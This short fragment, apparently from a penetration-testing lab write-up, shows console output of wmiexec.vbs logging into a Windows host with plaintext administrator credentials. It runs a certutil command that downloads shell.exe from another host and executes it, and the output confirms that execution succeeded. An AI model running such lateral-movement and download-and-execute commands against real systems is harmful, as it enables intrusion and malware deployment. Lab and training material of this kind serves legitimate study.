 C:\>cscript.exe wmiexec.vbs /cmd 192.168.52.138 administrator hongrisec@2022 "ce
rtutil.exe -urlcache -split -f http://192.168.52.143/shell.exe&shell.exe"
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> 192.168.52.138
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
192.168.52.138  >>  certutil.exe -urlcache -split -f http://192.168.52.1
43/shell.exe&shell.exe
WMIEXEC : Share deleted sucess.